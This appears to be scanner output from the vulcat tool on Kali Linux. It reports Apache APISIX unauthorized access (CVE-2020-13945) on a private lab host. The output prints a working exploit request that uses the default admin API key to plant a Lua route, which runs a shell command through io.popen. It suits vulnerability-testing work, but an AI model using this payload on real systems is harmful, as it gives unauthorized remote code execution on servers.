 1 2 3 4 2 14:57
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
100%|███████████████| 1/1 [00:01<00:00, 1.00s/it]
[14:54:34] [INFO] 等待所有线程结束, 请稍等...
[14:54:38] [INFO] 分析扫描结果中, 请稍等...
[14:54:38] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:9080/apisix/admin/routes
| Verify: http://192.168.80.132:9080/e9ac1e
| Type: ApacheAPISIX unAuthorized CVE-2020-13945
| Exploit: https://vulhub.org/#/environments/apisix/CVE-2020-13945/
| Request-1: [Request
POST /apisix/admin/routes HTTP/1.1
Host: 192.168.80.132:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
Content-Length: 283
{"uri": "/e9ac1e", "script": "local _M = {} \n function _M.access(conf, ctx) \n local f = assert(io.popen('expr 363847 + 481601', 'r'))\n local s
= assert(f:read('*a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M", "upstream": {"type": "roundrobin", "nodes": {"example.com:80": 1}}}]
Request-2: [Request
GET /e9ac1e HTTP/1.1
Host: 192.168.80.132:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[14:54:38] [INFO] 扫描完成, 耗时8秒
┌──(root㉿kali)-[~/vulcat]
└─#